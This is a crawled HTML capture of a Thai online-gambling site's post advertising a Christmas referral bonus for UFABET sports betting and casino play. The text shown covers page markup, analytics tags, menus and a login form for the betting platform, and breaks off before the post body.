

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ufadb.com/%E0%B8%84%E0%B8%A3%E0%B8%B4%E0%B8%AA%E0%B8%95%E0%B9%8C%E0%B8%A1%E0%B8%B2%E0%B8%AA%E0%B8%99%E0%B8%B5%E0%B9%89-%E0%B8%8A%E0%B8%A7%E0%B8%99%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%99%E0%B8%A1/
body_size: 13811
content:
<!DOCTYPE HTML>
<html lang="th">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>  คริสต์มาสนี้ ชวนเพื่อนมาเล่น UFADB88 แจกสูงสุด 888 บาท!!! : UFABET By UFADB88.COM : SPORT BETTING AND CASINO ONLINE</title>
<link href="http://www.ufadb.com/wp-content/themes/ufadb88-v2/favicon.ico?v=1.3" rel="shortcut icon" /> 
<link data-minify="1" href="http://www.ufadb.com/wp-content/cache/min/1/wp-content/themes/ufadb88-v2/css/css-by-thaitheme.css?ver=1709707364" rel="stylesheet" type="text/css" />
<link data-minify="1" href="http://www.ufadb.com/wp-content/cache/min/1/wp-content/themes/ufadb88-v2/css/thaitheme-framework.css?ver=1709707364" rel="stylesheet" type="text/css" />
<link data-minify="1" href="http://www.ufadb.com/wp-content/cache/min/1/wp-content/themes/ufadb88-v2/css/animate.css?ver=1709707364" rel="stylesheet" type="text/css" />
<meta name='robots' content='max-image-preview:large' />

<link rel="alternate" type="application/rss+xml" title="UFABET By UFADB88.COM : SPORT BETTING AND CASINO ONLINE &raquo; คริสต์มาสนี้ ชวนเพื่อนมาเล่น UFADB88 แจกสูงสุด 888 บาท!!! ฟีดความเห็น" href="http://www.ufadb.com/%e0%b8%84%e0%b8%a3%e0%b8%b4%e0%b8%aa%e0%b8%95%e0%b9%8c%e0%b8%a1%e0%b8%b2%e0%b8%aa%e0%b8%99%e0%b8%b5%e0%b9%89-%e0%b8%8a%e0%b8%a7%e0%b8%99%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b8%a1/feed/" />
<meta property='og:image' content='http://www.ufadb.com/wp-content/uploads/2019/12/80043914_1768793393261017_421169299114164224_n.jpg'>
			<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wp-block-library-css' href='http://www.ufadb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='http://www.ufadb.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1709707364' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='http://www.ufadb.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.4' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"http:\/\/www.ufadb.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=13692&search_query&page_uri=[base64]","keepOnlineRequestUrl":"http:\/\/www.ufadb.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=13692&search_query&page_uri=[base64]","option":{"dntEnabled":"1","cacheCompatibility":"1"}};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="http://www.ufadb.com/wp-content/cache/min/1/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=1709707364" id="wp-statistics-tracker-js"></script>
<link rel="https://api.w.org/" href="http://www.ufadb.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.ufadb.com/wp-json/wp/v2/posts/13692" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ufadb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="http://www.ufadb.com/%e0%b8%84%e0%b8%a3%e0%b8%b4%e0%b8%aa%e0%b8%95%e0%b9%8c%e0%b8%a1%e0%b8%b2%e0%b8%aa%e0%b8%99%e0%b8%b5%e0%b9%89-%e0%b8%8a%e0%b8%a7%e0%b8%99%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b8%a1/" />
<link rel='shortlink' href='http://www.ufadb.com/?p=13692' />
<link rel="alternate" type="application/json+oembed" href="http://www.ufadb.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ufadb.com%2F%25e0%25b8%2584%25e0%25b8%25a3%25e0%25b8%25b4%25e0%25b8%25aa%25e0%25b8%2595%25e0%25b9%258c%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%25aa%25e0%25b8%2599%25e0%25b8%25b5%25e0%25b9%2589-%25e0%25b8%258a%25e0%25b8%25a7%25e0%25b8%2599%25e0%25b9%2580%25e0%25b8%259e%25e0%25b8%25b7%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%2599%25e0%25b8%25a1%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.ufadb.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ufadb.com%2F%25e0%25b8%2584%25e0%25b8%25a3%25e0%25b8%25b4%25e0%25b8%25aa%25e0%25b8%2595%25e0%25b9%258c%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%25aa%25e0%25b8%2599%25e0%25b8%25b5%25e0%25b9%2589-%25e0%25b8%258a%25e0%25b8%25a7%25e0%25b8%2599%25e0%25b9%2580%25e0%25b8%259e%25e0%25b8%25b7%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%2599%25e0%25b8%25a1%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-THTMZ4RB6J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-THTMZ4RB6J');
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L17ZKFTDZ7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-L17ZKFTDZ7');
</script>

<meta name="google-site-verification" content="z0Qkndm06flfgFQrocqTeA8YIbxOXasD3alKULjJdZ0" />
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '631552844107964');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=631552844107964&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<meta name="ahrefs-site-verification" content="28b88379a4d10c84ca690a84161a28d700aac752262bfc2a7a8cbfd828ab546f"><!-- Analytics by WP Statistics v14.5 - https://wp-statistics.com/ -->
<meta name="generator" content="Elementor 3.19.4; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="http://www.ufadb.com/wp-content/uploads/2021/07/cropped-clown1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.ufadb.com/wp-content/uploads/2021/07/cropped-clown1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.ufadb.com/wp-content/uploads/2021/07/cropped-clown1-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.ufadb.com/wp-content/uploads/2021/07/cropped-clown1-270x270.png" />
<style type="text/css">body{background-color:#212121;background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center top;background-image:url('http://www.ufadb.com/wp-content/uploads/2022/04/88-redesign-BG-1.jpg');}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> 
</head> 
<body class="post-template-default single single-post postid-13692 single-format-standard elementor-default elementor-kit-18590">

 
<div id="topbar">
<div class="tt_btn_close"><i class="fa fa-times"></i></div>
<div class="tt_btn_open"><i class="fa fa-plus"></i></div>
<a class="tt_img_fixed" target="_blank" href="https://lin.ee/LcdMAda"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Addv2.png?v=1.0"/><noscript><img src="http://www.ufadb.com/wp-content/uploads/2022/04/88-Addv2.png?v=1.0"/></noscript>
<span class="tt_tx_line"> LINE : @ufadb88vvip</span>
 </a> 
</div>

<div class="tt-l tt-full head_phone">
<a href="https://lin.ee/LcdMAda" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-line-banner_0.png?v=1.0"/><noscript><img src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-line-banner_0.png?v=1.0"/></noscript></a> 
</div> 
<div class="tt-l tt-full tt-fxpc">
<div class="tt-l tt-full tt-social">
<div class="wrapper-h">
<div class="tt_l tt_top_nav">
<ul id="menu-menu-top" class="menu"><li id="menu-item-1067" class="first menu-item menu-item-type-post_type menu-item-object-post menu-item-1067"><a href="http://www.ufadb.com/ufabet/">UFABET</a></li>
<li id="menu-item-19546" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19546"><a href="http://www.ufadb.com/register/">สมัครสมาชิก</a></li>
<li id="menu-item-780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-780"><a href="http://www.ufadb.com/bankking/">แจ้งฝาก-แจ้งถอน</a></li>
</ul></div>
<div class="tt_l tt-date">
27/1/2026   8:52 PM 
</div>
<div class="tt-social-head social-sharing " data-permalink="http://www.ufadb.com/%e0%b8%84%e0%b8%a3%e0%b8%b4%e0%b8%aa%e0%b8%95%e0%b9%8c%e0%b8%a1%e0%b8%b2%e0%b8%aa%e0%b8%99%e0%b8%b5%e0%b9%89-%e0%b8%8a%e0%b8%a7%e0%b8%99%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b8%a1/"> 
    <a target="_blank" href="https://www.facebook.com/sharer.php?u=http://www.ufadb.com/%e0%b8%84%e0%b8%a3%e0%b8%b4%e0%b8%aa%e0%b8%95%e0%b9%8c%e0%b8%a1%e0%b8%b2%e0%b8%aa%e0%b8%99%e0%b8%b5%e0%b9%89-%e0%b8%8a%e0%b8%a7%e0%b8%99%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b8%a1/" class="share-facebook">
      <span class="icon icon-facebook" aria-hidden="true"><i class="fa fa-facebook"></i></span>
      <span class="share-title">Share</span>
      <span class="share-count">0</span>
    </a>
    <a target="_blank" href="https://twitter.com/share?url=http://www.ufadb.com/%e0%b8%84%e0%b8%a3%e0%b8%b4%e0%b8%aa%e0%b8%95%e0%b9%8c%e0%b8%a1%e0%b8%b2%e0%b8%aa%e0%b8%99%e0%b8%b5%e0%b9%89-%e0%b8%8a%e0%b8%a7%e0%b8%99%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b8%a1/&amp;text=jQuery%20social%20media%20buttons%20with%20share%20counts%20on%20GitHub&amp;" class="share-twitter">
      <span class="icon icon-twitter" aria-hidden="true"><i class="fa fa-twitter"></i></span>
      <span class="share-title">Tweet</span>
      <span class="share-count">0</span>
    </a>
    <a target="_blank" href="https://plus.google.com/share?url=http://www.ufadb.com/%e0%b8%84%e0%b8%a3%e0%b8%b4%e0%b8%aa%e0%b8%95%e0%b9%8c%e0%b8%a1%e0%b8%b2%e0%b8%aa%e0%b8%99%e0%b8%b5%e0%b9%89-%e0%b8%8a%e0%b8%a7%e0%b8%99%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b8%a1/" class="share-google">
      <span class="icon icon-google" aria-hidden="true"><i class="fa fa-google-plus"></i></span>
      <span class="share-count">+1</span>
    </a>
</div>
</div>
</div>
<div class="tt_l tt_full header_bg">
<div class="wrapper-h">
<div class="tt_l tt_full header">
<a class="tt_l logo_pc" title="UFABET By UFADB88.COM : SPORT BETTING AND CASINO ONLINE" href="http://www.ufadb.com/"></a> 
<a class="tt_l logo_m" href="http://www.ufadb.com/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2022/04/DB88-New-logo.png?v=1.0"/><noscript><img src="http://www.ufadb.com/wp-content/uploads/2022/04/DB88-New-logo.png?v=1.0"/></noscript></a>
<div class="tt_r banner_h">
<a href="https://lin.ee/LcdMAda" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-line-banner_0.png?v=1.0"/><noscript><img src="http://www.ufadb.com/wp-content/uploads/2024/07/88-re-line-banner_0.png?v=1.0"/></noscript></a>
</div>
<div class="tt_l tt_head_menu">
<div class="menu-menu-head-container"><ul id="menu-menu-head" class="nav"><li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-338"><a href="https://www.ufadb.com/">หน้าหลัก</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="http://www.ufadb.com/sport/">กีฬาออนไลน์</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="http://www.ufadb.com/casino/">คาสิโนออนไลน์</a></li>
<li id="menu-item-841" class="hied_pc menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="http://www.ufadb.com/game/">สล็อตออนไลน์</a></li>
<li id="menu-item-584" class="ico-new menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a href="http://www.ufadb.com/promotion/">โปรโมชั่น</a></li>
<li id="menu-item-19541" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19541"><a href="http://www.ufadb.com/register/">สมัครสมาชิก</a></li>
<li id="menu-item-19721" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19721"><a href="http://www.ufadb.com/contact-us/">ติดต่อเรา</a></li>
</ul></div>  
</div>
</div>
</div>
</div>
</div> 

<div class="wrapper">
<div class="tt_l tt_full bg fixpc">
<div class="tt_r tt_live">
<div class="tt_l tt_full"> 
<div class="tt_l tt_full head_ufa">LOGIN UFABET</div>
<div class="tt_r tt_full head_from_pc"> 
<form class="login-form" id="form2" name="form2" method="post" action="https://www.boss369.com/Default8.aspx?lang=EN-GB" target="_blank" rel="nofollow">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="">
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="">
<input class="txtUserName" id="txtUserName" name="txtUserName" type="text" placeholder="ชื่อผู้ใช้">
<input class="password" id="password" name="password" type="password" placeholder="รหัสผ่าน">
<a class="btnLogin" id="btnLogin" href="javascript:__doPostBack('btnLogin','')">LOGIN</a>
<a class="btnLogin" id="btnLogin" href="https://ufadb88.ufabetcash.com/register.php" style="background-color:#4671f2;margin-top: 5px;">สมัครสมาชิก</a>
<a class="btnLogin" id="btnLogin" href="https://ufadb88.ufabetcash.com/" style="background-color:#33990a;margin-top: 5px;">ฝากเงิน / ถอนเงิน</a>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form2'];
if (!theForm) {
    theForm = document.form2;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>
</form>

</div>

</div>
</div>
<div class="tt_l tt_slide">
<div class = "owl-carousel owl-theme">
